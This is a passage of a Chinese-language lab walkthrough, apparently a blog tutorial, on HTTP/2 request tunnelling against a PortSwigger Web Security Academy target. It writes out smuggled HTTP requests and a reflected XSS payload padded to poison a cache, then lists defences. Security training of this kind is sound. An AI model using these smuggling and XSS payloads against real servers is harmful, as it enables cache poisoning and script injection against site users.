
观察响应,正常,说明可以在:path进行请求走私。
改变请求方法为HAED,试一下进行隧道传输。
/?cachebuster=2 HTTP/1.1
Host: 0ad000e504d316fac03031f100c000a3.web-security-academy.net
GET /post?postId=5 HTTP/1.1
Foo: bar

响应正文中包含了:HTTP/1.1 200 OK,说明我们的走私成功。
接下来构造恶意请求,我们需要找到一个解析直接反映基于HTML的XSS的路径。打开HackBar,发现/resources下面有js文件,那应该就不会错了。
/?cachebuster=3 HTTP/1.1
Host: 0ad000e504d316fac03031f100c000a3.web-security-academy.net
GET /resources?<script>alert(1)</script> HTTP/1.1
Foo: bar

但是还是遇到了一些问题。观察请求超时,这是因为Content-Length主响应中的请求头比对隧道请求的嵌套响应长。我们正常访问一下,看看Length有多大。嗝~差的有点多,我们在</script>后面补上差的字符数。


补上8353个字符就能看到成功给我们返回302,这时候我们再去访问一下/?cachebuster=3看看效果。

看到弹窗,结束。
防御
- 避免 HTTP/2 降级或者使用端到端的 HTTP/2。
- 请强制执行 HTTP/1 中存在的字符集限制 - 拒绝在请求头中包含换行符、请求头名称中包含冒号、请求方法中包含空格等的请求。
- 限制那些未标记的请求头。
- 放弃继承HTTP/1.1,它今后也许会引发各种安全问题。
总结
在HTTP2中,利用方式稍微比HTTP1多了一点点。不再是Content-Length的和Transfer-Encoding之间的各种交叉。基本上HTTP2的利用都是要靠降级完成。在降级的过程中对应Content-Length和Transfer-Encoding做了一些不同的处理。同时,基于HTTP2二进制传输,对于\r\n\r\n解析也与HTTP1不同,这使得我们进行请求的各种拆分去绕过简单的过滤。再然后,根据请求隧道方式的差异性,针对HTTP2隧道也能进行一定程度上的攻击。
目前HTTP2的利用工具,我觉得burpsuite自带插件就比较好用。毕竟James Kettle是burp家的技术总监。关于HTTP request smuggler工具的介绍这里我就不做介绍了,整体的一个逻辑应该不是很难理解。
关于H2c走私,因为已经有很多师傅都已经写过文章了,也不再说明了。
本文如果存在逻辑问题,还请各位师傅批评指正~
参考链接
https://portswigger.net/research/http2
https://portswigger.net/web-security/request-smuggling/advanced
https://portswigger.net/web-security/request-smuggling/advanced/request-tunnelling



